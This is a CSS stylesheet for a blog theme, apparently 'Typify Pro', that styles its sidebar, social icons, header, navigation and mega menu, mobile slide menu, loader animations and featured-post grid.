#sidebar-wrapper{
position:relative;
float:right;
width:300px;
padding:0
}
.is-left #sidebar-wrapper,.rtl #sidebar-wrapper{
float:left
}
.btn{
position:relative;
border:0;
border-radius:2px
}
.entry-image-wrap,.comments .avatar-image-container{
overflow:hidden;
background-color:rgba(155,155,155,0.08);
z-index:5;
color:transparent!important;
transition:opacity .17s ease
}
.entry-thumb{
display:block;
position:relative;
width:100%;
height:100%;
background-size:cover;
background-position:center center;
background-repeat:no-repeat;
z-index:1;
opacity:0;
transition:opacity .35s ease,filter 0s ease
}
.entry-thumb.lazy-ify{
opacity:1
}
.entry-image-wrap:hover .entry-thumb,.entry-inner:hover .entry-image-wrap .entry-thumb{
filter:brightness(1.05)
}
.before-mask:before{
content:'';
position:absolute;
left:0;
right:0;
bottom:0;
height:70%;
background-image:linear-gradient(to bottom,transparent,rgba(0,0,0,0.5));
-webkit-backface-visibility:hidden;
backface-visibility:hidden;
z-index:2;
opacity:1;
margin:0;
transition:opacity .25s ease
}
.entry-image-wrap.is-video:after{
position:absolute;
display:flex;
align-items:center;
justify-content:center;
content:'\f04b';
top:50%;
right:50%;
background-color:rgba(0,0,0,0.5);
width:44px;
height:30px;
font-family:'Font Awesome 5 Free';
font-size:12px;
color:#fff;
font-weight:900;
z-index:5;
transform:translate(50%,-50%);
margin:0;
border-radius:8px;
transition:background .17s ease
}
.entry-image-wrap.is-video.c-ply:after{
transform:translate(50%,-50%) scale(1.2)
}
.entry-inner .entry-image-wrap.is-video:not(.c-ply):after{
top:15px;
right:15px;
transform:translate(0%,0%)
}
.rtl .entry-inner .entry-image-wrap.is-video:not(.c-ply):after{
left:15px;
right:unset
}
.entry-image-wrap.is-video:hover:after,.entry-inner:hover .entry-image-wrap.is-video:after{
background-color:var(--main-color)
}
.entry-tag{
position:absolute;
top:10px;
left:10px;
height:18px;
background-color:var(--tag-bg);
font-size:11px;
color:var(--tag-color);
font-weight:400;
line-height:19px;
text-transform:uppercase;
z-index:5;
padding:0 6px;
margin:0;
border-radius:2px
}
.rtl .entry-tag{
left:unset;
right:10px
}
.entry-info{
position:absolute;
left:0;
bottom:0;
width:100%;
background:linear-gradient(to bottom,transparent,rgba(0,0,0,0.8));
overflow:hidden;
z-index:5;
display:flex;
flex-direction:column;
padding:15px
}
.entry-info .entry-title{
color:#fff;
text-shadow:0 1px 2px rgba(0,0,0,0.5)
}
.entry-info .entry-meta{
color:#ccc
}
.entry-info .entry-meta .author-name{
color:#ddd
}
.entry-title{
color:var(--post-title-color);
font-weight:700;
line-height:1.4em
}
.entry-title a{
display:block;
color:var(--post-title-color)
}
.entry-title a:hover{
color:var(--post-title-hover-color)
}
.entry-meta{
font-family:var(--meta-font);
font-size:12px;
color:var(--meta-color);
font-weight:400;
margin:0
}
.entry-meta .author-name{
color:var(--main-color);
font-weight:600
}
.excerpt{
font-family:var(--text-font);
line-height:1.5em
}
.error-msg{
display:flex;
align-items:center;
font-size:14px;
color:var(--text-color);
padding:20px 0;
font-weight:400
}
.error-msg b{
font-weight:700
}
.social a:before{
display:inline-block;
font-family:'Font Awesome 5 Brands';
font-style:normal;
font-weight:400
}
.social .blogger a:before{
content:'\f37d'
}
.social .facebook a:before{
content:'\f09a'
}
.social .facebook-f a:before{
content:'\f39e'
}
.social .twitter a:before{
content:'\f099'
}
.social .x-twitter a:before{ content:"\e61b" }
.social-color .x-twitter a{ background-color:#14171A }
.social-text .x-twitter a:after{ content:"Twitter" }
.social .rss a:before{
content:'\f09e';
font-family:'Font Awesome 5 Free';
font-weight:900
}
.social .youtube a:before{
content:'\f167'
}
.social .skype a:before{
content:'\f17e'
}
.social .stumbleupon a:before{
content:'\f1a4'
}
.social .tumblr a:before{
content:'\f173'
}
.social .vk a:before{
content:'\f189'
}
.social .stack-overflow a:before{
content:'\f16c'
}
.social .github a:before{
content:'\f09b'
}
.social .linkedin a:before{
content:'\f0e1'
}
.social .dribbble a:before{
content:'\f17d'
}
.social .soundcloud a:before{
content:'\f1be'
}
.social .behance a:before{
content:'\f1b4'
}
.social .digg a:before{
content:'\f1a6'
}
.social .instagram a:before{
content:'\f16d'
}
.social .pinterest a:before{
content:'\f0d2'
}
.social .pinterest-p a:before{
content:'\f231'
}
.social .twitch a:before{
content:'\f1e8'
}
.social .delicious a:before{
content:'\f1a5'
}
.social .codepen a:before{
content:'\f1cb'
}
.social .flipboard a:before{
content:'\f44d'
}
.social .reddit a:before{
content:'\f281'
}
.social .whatsapp a:before{
content:'\f232'
}
.social .messenger a:before{
content:'\f39f'
}
.social .snapchat a:before{
content:'\f2ac'
}
.social .telegram a:before{
content:'\f3fe'
}
.social .steam a:before{
content:'\f3f6'
}
.social .discord a:before{
content:'\f392'
}
.social .share a:before{
content:'\f064';
font-family:'Font Awesome 5 Free';
font-weight:900
}
.social .email a:before{
content:'\f0e0';
font-family:'Font Awesome 5 Free'
}
.social .external-link a:before{
content:'\f35d';
font-family:'Font Awesome 5 Free';
font-weight:900
}
.social-bg .blogger a,.social-bg-hover .blogger a:hover{
background-color:#f30
}
.social-bg .facebook a,.social-bg .facebook-f a,.social-bg-hover .facebook a:hover,.social-bg-hover .facebook-f a:hover{
background-color:#3b5999
}
.social-bg .twitter a,.social-bg-hover .twitter a:hover{
background-color:#00acee
}
.social-bg .x-twitter a,.social-bg-hover .x-twitter a:hover{
background-color:#14171A
}
.social-bg .youtube a,.social-bg-hover .youtube a:hover{
background-color:#f50000
}
.social-bg .instagram a,.social-bg-hover .instagram a:hover{
background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4)
}
.social-bg .pinterest a,.social-bg .pinterest-p a,.social-bg-hover .pinterest a:hover,.social-bg-hover .pinterest-p a:hover{
background-color:#ca2127
}
.social-bg .dribbble a,.social-bg-hover .dribbble a:hover{
background-color:#ea4c89
}
.social-bg .linkedin a,.social-bg-hover .linkedin a:hover{
background-color:#0077b5
}
.social-bg .tumblr a,.social-bg-hover .tumblr a:hover{
background-color:#365069
}
.social-bg .twitch a,.social-bg-hover .twitch a:hover{
background-color:#6441a5
}
.social-bg .rss a,.social-bg-hover .rss a:hover{
background-color:#ffc200
}
.social-bg .skype a,.social-bg-hover .skype a:hover{
background-color:#00aff0
}
.social-bg .stumbleupon a,.social-bg-hover .stumbleupon a:hover{
background-color:#eb4823
}
.social-bg .vk a,.social-bg-hover .vk a:hover{
background-color:#4a76a8
}
.social-bg .stack-overflow a,.social-bg-hover .stack-overflow a:hover{
background-color:#f48024
}
.social-bg .github a,.social-bg-hover .github a:hover{
background-color:#24292e
}
.social-bg .soundcloud a,.social-bg-hover .soundcloud a:hover{
background:linear-gradient(#ff7400,#ff3400)
}
.social-bg .behance a,.social-bg-hover .behance a:hover{
background-color:#191919
}
.social-bg .digg a,.social-bg-hover .digg a:hover{
background-color:#1b1a19
}
.social-bg .delicious a,.social-bg-hover .delicious a:hover{
background-color:#0076e8
}
.social-bg .codepen a,.social-bg-hover .codepen a:hover{
background-color:#000
}
.social-bg .flipboard a,.social-bg-hover .flipboard a:hover{
background-color:#f52828
}
.social-bg .reddit a,.social-bg-hover .reddit a:hover{
background-color:#ff4500
}
.social-bg .whatsapp a,.social-bg-hover .whatsapp a:hover{
background-color:#3fbb50
}
.social-bg .messenger a,.social-bg-hover .messenger a:hover{
background-color:#0084ff
}
.social-bg .snapchat a,.social-bg-hover .snapchat a:hover{
background-color:#ffe700
}
.social-bg .telegram a,.social-bg-hover .telegram a:hover{
background-color:#179cde
}
.social-bg .steam a,.social-bg-hover .steam a:hover{
background:linear-gradient(5deg,#0d89bc,#112c5b,#0d1c47)
}
.social-bg .discord a,.social-bg-hover .discord a:hover{
background-color:#7289da
}
.social-bg .share a,.social-bg-hover .share a:hover{
background-color:var(--meta-color)
}
.social-bg .email a,.social-bg-hover .email a:hover{
background-color:#888
}
.social-bg .external-link a,.social-bg-hover .external-link a:hover{
background-color:var(--button-hover-bg)
}
.social-color .blogger a,.social-color-hover .blogger a:hover{
color:#f30
}
.social-color .facebook a,.social-color .facebook-f a,.social-color-hover .facebook a:hover,.social-color-hover .facebook-f a:hover{
color:#3b5999
}
.social-color .twitter a,.social-color-hover .twitter a:hover{
color:#00acee
}
.social-color .x-twitter a,.social-color-hover .x-twitter a:hover{
color:#14171A
}
.social-color .youtube a,.social-color-hover .youtube a:hover{
color:#f50000
}
.social-color .instagram a,.social-color-hover .instagram a:hover{
color:#dd277b
}
.social-color .pinterest a,.social-color .pinterest-p a,.social-color-hover .pinterest a:hover,.social-color-hover .pinterest-p a:hover{
color:#ca2127
}
.social-color .dribbble a,.social-color-hover .dribbble a:hover{
color:#ea4c89
}
.social-color .linkedin a,.social-color-hover .linkedin a:hover{
color:#0077b5
}
.social-color .tumblr a,.social-color-hover .tumblr a:hover{
color:#365069
}
.social-color .twitch a,.social-color-hover .twitch a:hover{
color:#6441a5
}
.social-color .rss a,.social-color-hover .rss a:hover{
color:#ffc200
}
.social-color .skype a,.social-color-hover .skype a:hover{
color:#00aff0
}
.social-color .stumbleupon a,.social-color-hover .stumbleupon a:hover{
color:#eb4823
}
.social-color .vk a,.social-color-hover .vk a:hover{
color:#4a76a8
}
.social-color .stack-overflow a,.social-color-hover .stack-overflow a:hover{
color:#f48024
}
.social-color .github a,.social-color-hover .github a:hover{
color:#24292e
}
.social-color .soundcloud a,.social-color-hover .soundcloud a:hover{
color:#ff7400
}
.social-color .behance a,.social-color-hover .behance a:hover{
color:#191919
}
.social-color .digg a,.social-color-hover .digg a:hover{
color:#1b1a19
}
.social-color .delicious a,.social-color-hover .delicious a:hover{
color:#0076e8
}
.social-color .codepen a,.social-color-hover .codepen a:hover{
color:#000
}
.social-color .flipboard a,.social-color-hover .flipboard a:hover{
color:#f52828
}
.social-color .reddit a,.social-color-hover .reddit a:hover{
color:#ff4500
}
.social-color .whatsapp a,.social-color-hover .whatsapp a:hover{
color:#3fbb50
}
.social-color .messenger a,.social-color-hover .messenger a:hover{
color:#0084ff
}
.social-color .snapchat a,.social-color-hover .snapchat a:hover{
color:#ffe700
}
.social-color .telegram a,.social-color-hover .telegram a:hover{
color:#179cde
}
.social-color .steam a,.social-color-hover .steam a:hover{
color:#112c5b
}
.social-color .discord a,.social-color-hover .discord a:hover{
color:#7289da
}
.social-color .share a,.social-color-hover .share a:hover{
color:var(--meta-color)
}
.social-color .email a,.social-color-hover .email a:hover{
color:#888
}
.social-color .external-link a,.social-color-hover .external-link a:hover{
color:var(--button-hover-bg)
}
#header-wrapper,.header-content{
position:relative;
float:left;
width:100%;
height:58px;
background-color:var(--header-bg);
padding:0;
margin:0
}
.header-items{
position:relative;
float:left;
width:100%;
display:flex;
flex-wrap:wrap;
justify-content:space-between;
margin:0
}
.main-logo{
position:relative;
float:left;
height:58px;
overflow:hidden;
display:flex;
margin:0
}
.main-logo .widget{
position:relative;
height:100%;
display:flex;
align-items:center;
margin:0
}
.main-logo .logo-img{
display:flex;
align-items:center;
height:34px;
overflow:hidden;
margin:0
}
.main-logo img{
display:block;
max-width:100%;
max-height:100%;
margin:0
}
.main-logo .blog-title{
display:block;
font-size:20px;
color:var(--header-color);
font-weight:700;
margin:0
}
.main-logo .blog-title a{
color:var(--header-color)
}
.main-logo .blog-title a:hover{
color:var(--header-hover-color)
}
.main-logo #h1-off{
position:absolute;
top:-9000px;
left:-9000px;
display:none;
visibility:hidden
}
.main-logo .logo-description{
font-size:14px;
color:var(--header-text-color);
padding:0 15px
}
.main-logo .logo-description b{
font-weight:600
}
.header-icons{
position:relative;
height:58px;
overflow:hidden;
margin:0
}
.header-icons .widget{
position:relative;
height:100%;
display:flex;
align-items:center;
margin:0
}
.header-icons ul.social-icons{
display:flex;
flex-wrap:wrap
}
.header-icons ul li{
margin:0 0 0 10px
}
.rtl .header-icons ul li{
margin:0 10px 0 0
}
.header-icons ul li a{
display:block;
width:24px;
height:24px;
font-size:14px;
color:#ffffff;
text-align:center;
line-height:24px;
border-radius:50%
}
.header-icons ul li a.steam{
font-size:16px
}
.header-icons ul li a:hover{
filter:brightness(1.1)
}
.mobile-menu-toggle{
display:none;
height:30px;
font-size:18px;
color:var(--header-color);
align-items:center;
padding:0 15px
}
.mobile-menu-toggle:after{
content:'\f0c9';
font-family:'Font Awesome 5 Free';
font-weight:900;
margin:0
}
.mobile-menu-toggle:hover{
color:var(--header-hover-color)
}
.mobile-search-toggle{
display:none;
height:58px;
font-size:16px;
color:var(--header-color);
align-items:center;
padding:0 15px
}
.mobile-search-toggle:after{
content:'\f002';
font-family:'Font Awesome 5 Free';
font-weight:900;
margin:0
}
.mobile-search-toggle:hover{
color:var(--header-hover-color)
}
#nav-wrapper,.main-nav-content,.main-nav-flex{
position:relative;
float:left;
width:100%;
height:44px;
z-index:40;
margin:0
}
#nav-wrapper,.main-nav-flex{
background-color:var(--main-nav-bg)
}
.is-boxed .main-nav-flex{
float:none;
width:1170px;
max-width:100%;
margin:0 auto;
border:0
}
.main-nav-items{
position:relative;
float:left;
width:100%;
margin:0
}
#typify-pro-main-nav{
position:relative;
float:left;
width:100%;
height:44px;
z-index:10
}
#typify-pro-main-nav .widget,#typify-pro-main-nav .widget > .widget-title{
display:none
}
#typify-pro-main-nav .show-menu{
display:block
}
#typify-pro-main-nav ul#typify-pro-main-nav-menu{
display:flex;
flex-wrap:wrap
}
#typify-pro-main-nav ul > li{
position:relative;
padding:0;
margin:0
}
#typify-pro-main-nav-menu > li > a{
position:relative;
display:block;
height:44px;
font-family:var(--menu-font);
font-size:14px;
color:var(--main-nav-color);
font-weight:600;
line-height:44px;
text-transform:uppercase;
padding:0 15px;
margin:0
}
#typify-pro-main-nav-menu > li.homepage > a{
background-color:var(--main-nav-active-bg);
color:var(--main-nav-active-color)
}
#typify-pro-main-nav-menu > li.is-icon > a{
width:44px;
font-size:17px;
text-align:center;
padding:0
}
#typify-pro-main-nav-menu > li.is-icon > a:before{
content:'\f015';
font-family:'Font Awesome 5 Free';
font-weight:900;
margin:0
}
#typify-pro-main-nav-menu > li:not(.homepage):hover > a{
background-color:var(--main-nav-hover-bg);
color:var(--main-nav-hover-color)
}
#typify-pro-main-nav ul > li > ul,#typify-pro-main-nav ul > li > .ul{
position:absolute;
float:left;
left:0;
top:44px;
width:180px;
background-color:var(--submenu-bg);
z-index:99999;
padding:5px 0;
visibility:hidden;
opacity:0;
box-shadow:0 2px 5px 0 rgba(0,0,0,0.05),0 2px 10px 0 rgba(0,0,0,0.05)
}
.rtl #typify-pro-main-nav ul > li > ul,.rtl #typify-pro-main-nav ul > li > .ul{
left:auto;
right:0
}
#typify-pro-main-nav ul > li > ul > li > ul{
position:absolute;
top:-5px;
left:100%;
margin:0
}
.rtl #typify-pro-main-nav ul > li > ul > li > ul{
left:unset;
right:100%
}
#typify-pro-main-nav ul > li > ul > li{
display:block;
float:none;
position:relative
}
.rtl #typify-pro-main-nav ul > li > ul > li{
float:none
}
#typify-pro-main-nav ul > li > ul > li a{
position:relative;
display:block;
font-size:13px;
color:var(--submenu-color);
font-weight:400;
padding:8px 15px;
margin:0
}
#typify-pro-main-nav ul > li > ul > li:hover > a{
color:var(--submenu-hover-color)
}
#typify-pro-main-nav ul > li.has-sub > a:after{
content:'\f0d7';
float:right;
font-family:'Font Awesome 5 Free';
font-size:14px;
font-weight:900;
margin:-1px 0 0 5px
}
.rtl #typify-pro-main-nav ul > li.has-sub > a:after{
float:left;
margin:-1px 5px 0 0
}
#typify-pro-main-nav ul > li > ul > li.has-sub > a:after{
content:'\f0da';
float:right;
font-size:12px;
margin:0
}
.rtl #typify-pro-main-nav ul > li > ul > li.has-sub > a:after{
content:'\f0d9'
}
#typify-pro-main-nav ul ul,#typify-pro-main-nav ul .ul{
transition:all .17s ease
}
#typify-pro-main-nav ul > li:hover > ul,#typify-pro-main-nav ul > li:hover > .ul,#typify-pro-main-nav ul > li > ul > li:hover > ul{
visibility:visible;
opacity:1;
margin:0
}
#typify-pro-main-nav .mega-menu{
position:static!important
}
#typify-pro-main-nav .mega-menu > .ul{
width:100%;
overflow:hidden;
background-color:var(--megamenu-bg);
display:grid;
grid-template-columns:repeat(5,1fr);
column-gap:20px;
padding:20px
}
#typify-pro-main-nav .mega-menu > .ul.no-items{
grid-template-columns:1fr
}
.tab-active{
display:block
}
.tab-animated,.post-animated{
-webkit-animation-duration:.5s;
animation-duration:.5s;
-webkit-animation-fill-mode:both;
animation-fill-mode:both
}
@keyframes fadeIn {
from{
opacity:0
}
to{
opacity:1
}
}
.tab-fadeIn,.post-fadeIn{
animation-name:fadeIn
}
@keyframes fadeInUp {
from{
opacity:0;
transform:translate3d(0,5px,0)
}
to{
opacity:1;
transform:translate3d(0,0,0)
}
}
@keyframes slideToLeft {
from{
opacity:0;
transform:translate3d(15px,0,0)
}
to{
opacity:1;
transform:translate3d(0,0,0)
}
}
@keyframes slideToRight {
from{
opacity:0;
transform:translate3d(-15px,0,0)
}
to{
opacity:1;
transform:translate3d(0,0,0)
}
}
.tab-fadeInUp,.post-fadeInUp{
animation-name:fadeInUp
}
.mega-items .mega-item{
position:relative;
width:100%;
padding:0
}
.mega-items .mega-content{
position:relative;
float:left;
width:100%;
padding:0
}
.mega-content .entry-image-wrap{
position:relative;
display:block;
width:100%;
height:115px;
overflow:hidden;
z-index:1;
margin:0 0 7px
}
.mega-content .entry-image-wrap.is-video:after{
transform:translate(50%,-50%) scale(.8)
}
.mega-content .entry-title{
font-size:13px;
font-weight:600;
margin:0
}
.mega-content .entry-title a{
color:var(--megamenu-color)
}
.mega-content .entry-title a:hover{
color:var(--megamenu-hover-color)
}
.mega-menu .error-msg{
justify-content:center
}
.main-toggle-wrap{
position:absolute;
top:0;
right:0;
height:44px;
display:flex;
z-index:20;
margin:0
}
.rtl .main-toggle-wrap{
left:0;
right:unset
}
.main-toggle-style{
position:relative;
width:44px;
height:44px;
color:var(--main-nav-color);
font-size:16px;
text-align:center;
line-height:44px;
cursor:pointer;
z-index:20;
padding:0;
margin:0
}
.darkmode-toggle{
font-size:14px
}
.darkmode-toggle:after{
content:'\f186';
font-family:'Font Awesome 5 Free';
font-weight:400;
margin:0
}
html[data-theme=dark] .darkmode-toggle:after{
content:'\f185'
}
.darkmode-toggle:hover{
opacity:.9
}
.search-toggle{
}
.search-toggle.hide,.search-active .search-toggle.show{
display:none
}
.search-active .search-toggle.hide{
display:block
}
.search-toggle:after{
font-family:'Font Awesome 5 Free';
font-weight:900;
margin:0
}
.search-toggle.show:after{
content:'\f002'
}
.search-toggle.hide:after{
content:'\f00d'
}
#nav-search-wrap{
display:none;
position:absolute;
top:0;
left:0;
width:calc(100% - 44px);
height:44px;
overflow:hidden;
background-color:var(--main-nav-bg);
z-index:25;
padding:5px 15px 5px 0
}
.rtl #nav-search-wrap{
left:unset;
right:0;
padding:5px 0 5px 15px
}
#nav-search-wrap .search-form{
position:relative;
width:100%;
height:34px;
background-color:rgba(0,0,0,0);
overflow:hidden;
display:flex;
justify-content:space-between;
padding:0;
border:0
}
#nav-search-wrap .search-input{
position:relative;
width:calc(100% - 34px);
height:34px;
background-color:rgba(0,0,0,0);
font-family:inherit;
font-size:14px;
color:var(--main-nav-color);
font-weight:400;
line-height:34px;
padding:0;
border:0
}
#nav-search-wrap .search-input:focus,#nav-search-wrap .search-input::placeholder{
color:var(--main-nav-color);
outline:none
}
#nav-search-wrap .search-input::placeholder{
opacity:.5
}
#nav-search-wrap .search-action{
position:relative;
width:34px;
min-width:34px;
height:34px;
background-color:rgba(0,0,0,0);
font-family:inherit;
font-size:20px;
color:var(--main-nav-color);
font-weight:400;
line-height:34px;
text-align:right;
cursor:pointer;
padding:0;
border:0;
opacity:.5
}
.rtl #nav-search-wrap .search-action{
text-align:left
}
#nav-search-wrap .search-action:before{
display:block;
content:'\f30b';
font-family:'Font Awesome 5 Free';
font-weight:900
}
.rtl #nav-search-wrap .search-action:before{
content:'\f30a'
}
#nav-search-wrap .search-action:hover{
opacity:1
}
.overlay{
visibility:hidden;
opacity:0;
position:fixed;
top:0;
left:0;
right:0;
bottom:0;
background-color:rgba(23,28,36,0.6);
z-index:1000;
-webkit-backdrop-filter:saturate(100%) blur(3px);
-ms-backdrop-filter:saturate(100%) blur(3px);
-o-backdrop-filter:saturate(100%) blur(3px);
backdrop-filter:saturate(100%) blur(3px);
margin:0;
transition:all .35s ease
}
#slide-menu{
display:none;
position:fixed;
width:300px;
height:100%;
top:0;
left:0;
bottom:0;
background-color:var(--mobilemenu-bg);
overflow:hidden;
z-index:1010;
left:0;
-webkit-transform:translateX(-100%);
transform:translateX(-100%);
visibility:hidden;
box-shadow:3px 0 7px rgba(0,0,0,0.1);
transition:all .35s ease
}
.rtl #slide-menu{
left:unset;
right:0;
-webkit-transform:translateX(100%);
transform:translateX(100%)
}
.nav-active #slide-menu,.rtl .nav-active #slide-menu{
-webkit-transform:translateX(0);
transform:translateX(0);
visibility:visible
}
.slide-menu-header{
float:left;
width:100%;
height:58px;
background-color:var(--header-bg);
overflow:hidden;
display:flex;
justify-content:space-between;
box-shadow:0 2px 10px -3px rgba(0,0,0,0.1)
}
.mobile-search{
position:relative;
flex:1;
padding:0 0 0 15px;
margin:12px 0 0
}
.rtl .mobile-search{
padding:0 15px 0 0
}
.mobile-search .search-form{
position:relative;
width:100%;
height:34px;
background-color:rgba(155,155,155,0.05);
overflow:hidden;
display:flex;
justify-content:space-between;
border-radius:2px
}
.mobile-search .search-input{
position:relative;
width:calc(100% - 34px);
height:34px;
background-color:rgba(0,0,0,0);
font-family:inherit;
font-size:13px;
color:var(--menu-color);
font-weight:400;
line-height:34px;
padding:0 10px;
border:0
}
.mobile-search .search-input:focus,.mobile-search .search-input::placeholder{
color:var(--header-color)
}
.mobile-search .search-input::placeholder{
opacity:.5
}
.mobile-search .search-action{
position:relative;
width:34px;
height:34px;
background-color:rgba(0,0,0,0);
font-family:inherit;
font-size:10px;
color:var(--header-color);
font-weight:400;
line-height:34px;
text-align:center;
cursor:pointer;
padding:0;
border:0;
opacity:.5
}
.rtl .mobile-search .search-action{
left:0;
right:unset
}
.mobile-search .search-action:before{
display:block;
content:'\f002';
font-family:'Font Awesome 5 Free';
font-weight:900
}
.mobile-search .search-action:hover{
opacity:1
}
.mobile-toggle-wrap{
position:relative;
display:flex;
height:58px;
line-height:58px;
margin:0
}
.mobile-toggle-wrap .darkmode-toggle{
color:var(--header-color);
font-size:14px;
padding:0 0 0 15px
}
.rtl .mobile-toggle-wrap .darkmode-toggle{
padding:0 15px 0 0
}
.mobile-toggle-wrap .darkmode-toggle:hover{
color:var(--header-hover-color)
}
.hide-typify-pro-mobile-menu{
position:relative;
height:58px;
color:var(--header-color);
font-size:16px;
cursor:pointer;
z-index:20;
padding:0 15px;
margin:0
}
.hide-typify-pro-mobile-menu:before{
content:'\f00d';
font-family:'Font Awesome 5 Free';
font-weight:900
}
.hide-typify-pro-mobile-menu:hover{
color:var(--header-hover-color)
}
.slide-menu-flex{
position:relative;
float:left;
width:100%;
height:calc(100% - 58px);
display:flex;
flex-direction:column;
justify-content:space-between;
overflow:hidden;
overflow-y:auto;
-webkit-overflow-scrolling:touch;
margin:0
}
.typify-pro-mobile-menu{
position:relative;
float:left;
width:100%;
padding:20px 15px
}
.typify-pro-mobile-menu > ul{
margin:0
}
.typify-pro-mobile-menu .m-sub{
display:none;
padding:0
}
.typify-pro-mobile-menu ul li{
position:relative;
display:block;
overflow:hidden;
float:left;
width:100%;
font-size:14px;
font-weight:600;
margin:0;
padding:0
}
.typify-pro-mobile-menu > ul li ul{
overflow:hidden
}
.typify-pro-mobile-menu ul li a{
color:var(--mobilemenu-color);
padding:10px 0;
display:block
}
.typify-pro-mobile-menu > ul > li > a{
text-transform:uppercase
}
.typify-pro-mobile-menu ul li.has-sub .submenu-toggle{
position:absolute;
top:0;
right:0;
width:30px;
color:var(--mobilemenu-color);
text-align:right;
cursor:pointer;
padding:10px 0
}
.rtl .typify-pro-mobile-menu ul li.has-sub .submenu-toggle{
text-align:left;
right:auto;
left:0
}
.typify-pro-mobile-menu ul li.has-sub .submenu-toggle:after{
content:'\f0d7';
font-family:'Font Awesome 5 Free';
font-weight:900;
float:right;
font-size:14px;
text-align:right;
transition:all 0 ease
}
.rtl .typify-pro-mobile-menu ul li.has-sub .submenu-toggle:after{
float:left
}
.typify-pro-mobile-menu ul li.has-sub.show > .submenu-toggle:after{
content:'\f0d8'
}
.typify-pro-mobile-menu ul li a:hover,.typify-pro-mobile-menu ul li.has-sub.show > a,.typify-pro-mobile-menu ul li.has-sub.show > .submenu-toggle{
color:var(--mobilemenu-hover-color)
}
.typify-pro-mobile-menu > ul > li > ul > li a{
font-size:13px;
font-weight:400;
opacity:.9;
padding:10px 0 10px 10px
}
.rtl .typify-pro-mobile-menu > ul > li > ul > li a{
padding:10px 10px 10px 0
}
.typify-pro-mobile-menu > ul > li > ul > li > ul > li > a{
padding:10px 0 10px 20px
}
.rtl .typify-pro-mobile-menu > ul > li > ul > li > ul > li > a{
padding:10px 20px 10px 0
}
.typify-pro-mobile-menu ul > li > .submenu-toggle:hover{
color:var(--mobilemenu-hover-color)
}
.mobile-menu-footer{
position:relative;
float:left;
width:100%;
padding:20px 15px;
margin:0
}
.mobile-navbar-social,.mobile-navbar-menu{
position:relative;
float:left;
width:100%;
margin:10px 0 0
}
.mobile-navbar-social{
margin:0
}
.mobile-navbar-social ul{
display:flex;
flex-wrap:wrap
}
.mobile-navbar-social ul li{
margin:0 10px 0 0
}
.rtl .mobile-navbar-social ul li{
margin:0 0 0 10px
}
.mobile-navbar-social ul li:last-child{
margin:0
}
.mobile-navbar-social ul li a{
display:block;
width:20px;
height:20px;
font-size:12px;
color:#fff;
text-align:center;
line-height:20px;
padding:0;
border-radius:50%
}
.mobile-navbar-social ul li a:hover{
filter:brightness(1.1)
}
.mobile-navbar-menu ul{
display:flex;
flex-wrap:wrap
}
.mobile-navbar-menu ul li{
margin:5px 20px 0 0
}
.rtl .mobile-navbar-menu ul li{
margin:5px 0 0 20px
}
.mobile-navbar-menu ul li:last-child{
margin:5px 0 0
}
.mobile-navbar-menu ul li a{
display:block;
font-size:14px;
color:var(--mobilemenu-color);
font-weight:400;
padding:0
}
.mobile-navbar-menu ul li a:hover{
color:var(--mobilemenu-hover-color)
}
.main-nav-content.is-fixed{
position:fixed;
top:-64px;
left:0;
width:100%;
z-index:990;
backface-visibility:hidden;
transform:translate3d(0,20px,0);
transition:transform .25s ease
}
.main-nav-content.is-fixed.show{
transform:translate3d(0,64px,0)
}
.main-nav-content.is-fixed.show .main-nav-flex{
box-shadow:0 2px 10px -3px rgba(0,0,0,0.1)
}
.loader{
position:relative;
width:100%;
height:100%;
overflow:hidden;
display:flex;
align-items:center;
justify-content:center;
margin:0
}
.loader-ellipsis{
display:inline-block;
position:relative;
width:50px;
height:10px
}
.loader-ellipsis div{
position:absolute;
top:0;
width:10px;
height:10px;
border-radius:50%;
background:var(--main-color);
animation-duration:.6s;
animation-iteration-count:infinite;
animation-timing-function:ease
}
.loader-ellipsis div:nth-child(1){
left:5px;
animation-name:lds-ellipsis1
}
.loader-ellipsis div:nth-child(2){
left:5px;
animation-name:lds-ellipsis2
}
.loader-ellipsis div:nth-child(3){
left:20px;
animation-name:lds-ellipsis2
}
.loader-ellipsis div:nth-child(4){
left:35px;
animation-name:lds-ellipsis3
}
@keyframes lds-ellipsis1 {
0%{
transform:scale(0)
}
100%{
transform:scale(1)
}
}
@keyframes lds-ellipsis3 {
0%{
transform:scale(1)
}
100%{
transform:scale(0)
}
}
@keyframes lds-ellipsis2 {
0%{
transform:translate(0,0)
}
100%{
transform:translate(15px,0)
}
}
#header-ads-wrap{
position:relative;
float:left;
width:100%
}
#header-ads-wrap.no-widget{
display:none
}
.header-ads .widget{
position:relative;
float:left;
width:100%;
text-align:center;
line-height:0;
margin:30px 0 0
}
.header-ads .widget-content{
float:left;
width:100%;
margin:0
}
.header-ads .widget > .widget-title{
display:none
}
#featured-wrapper{
position:relative;
float:left;
width:100%;
margin:0
}
#featured-wrapper.no-widget{
display:none
}
#featured .widget,#featured .widget .widget-content{
display:none
}
#featured .widget.HTML,#featured .widget.show-ify .widget-content{
display:block
}
#featured .widget{
position:relative;
overflow:hidden;
height:362px;
padding:0;
margin:30px 0 0
}
#featured .widget-content{
position:relative;
overflow:hidden;
height:362px;
margin:0
}
#featured .widget-content .error-msg{
justify-content:center;
height:100%;
padding:0
}
.featured-items{
position:relative;
height:362px;
margin:0
}
.featured-item{
position:relative;
float:left;
width:calc((100% - 6px) / 4);
height:180px;
overflow:hidden;
box-sizing:border-box;
padding:0;
margin:0 2px 0 0
}
.featured-item.item-0,.featured-item.item-1{
width:calc((100% - 2px) / 2)
}
.rtl .featured-item{
float:right;
margin:0 0 0 2px
}
.featured-item.item-0{
height:362px
}
.featured-item.item-1{
margin:0 0 2px
}
.featured-item.item-3{
margin:0
}
.featured-item .entry-inner{
position:relative;
float:left;
width:100%;
height:100%;
overflow:hidden;
display:block;
z-index:10
}
.featured-item .entry-image-wrap{
float:left;
position:relative;
width:100%;
height:100%;
overflow:hidden;
display:block;
z-index:5;
margin:0
}
.featured-item .entry-tag{
top:15px;
left:15px
}
.rtl .featured-item .entry-tag{
left:unset;
right:15px
}
.featured-item .entry-info{
padding:15px
}
.featured-item .entry-title{
font-size:14px;
display:block;
margin:0
}
.featured-item.item-0 .entry-title{
font-size:21px
}
.featured-item.item-1 .entry-title{
font-size:17px
}
.featured-item .entry-meta{
display:flex;
flex-wrap:wrap;
margin:5px 0 0
}
.featured-item .entry-author,.featured-item .entry-time{
display:flex
}
.featured-item .entry-author .by,.featured-item .author-name,.featured-item .entry-time .on{
margin:0 4px 0 0
}
